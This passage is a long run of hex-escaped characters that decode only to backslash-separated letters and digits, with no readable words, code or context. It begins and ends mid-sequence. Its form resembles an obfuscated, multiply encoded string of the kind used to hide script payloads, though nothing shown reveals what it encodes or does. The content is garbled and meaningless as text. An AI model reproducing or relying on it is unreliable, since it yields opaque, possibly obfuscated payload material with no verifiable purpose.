62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x6